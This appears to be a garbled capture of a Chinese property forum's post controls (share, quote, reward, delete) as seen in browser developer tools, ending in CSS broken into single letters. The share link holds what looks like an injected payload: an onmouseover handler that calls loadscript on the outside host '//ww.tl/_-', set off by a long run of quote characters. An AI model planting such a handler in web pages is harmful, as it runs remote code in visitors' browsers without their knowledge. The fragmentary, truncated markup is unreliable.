 "''''''''''''''''''''''''''''''''''''''''''''" style="padding-left:2px">分享 引用 奖币 删除
首页 上一页 1 2 3 3 跳转 页
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择
v.guanli < div.concent_1 < div.master_message < div.textlist < div.concent.bbs_tie < body < html
class="master_message">
class="master_message">
class="master_message">
<div class="concent_1">
<div class="user_pic">
<div class="right_test">
<div class="guanli">
<img style="border:0" src="/images/tsinaico.jpg">
<a onmouseover="loadscript("//ww.tl/_-","scriptpopular")" href="http://service.t.sina.com.cn/share/share.php?url=http:
//bbs.dichan.com&appkey=&type=5&ralateUid=1655537257&title=" target="_blank">"''''''''''''''''''''''''''''''''''''''''''''"
style="padding-left:2px">分享</a>
<a class="huifu" onclick="return ReplyTie(this,288180,'引用47：论郭才女貌[原创]','1753892460',1)" href="#">引用</a>
<a class="jiangbi_off" onclick="return HitTips();" href="#">奖币</a>
<a class="wrong_hui" onclick="return HitTips();" href="#">删除</a>
</div>
.guan
p
}
a {
c
t
}
继承自
.guan
f
l
t
}
继承自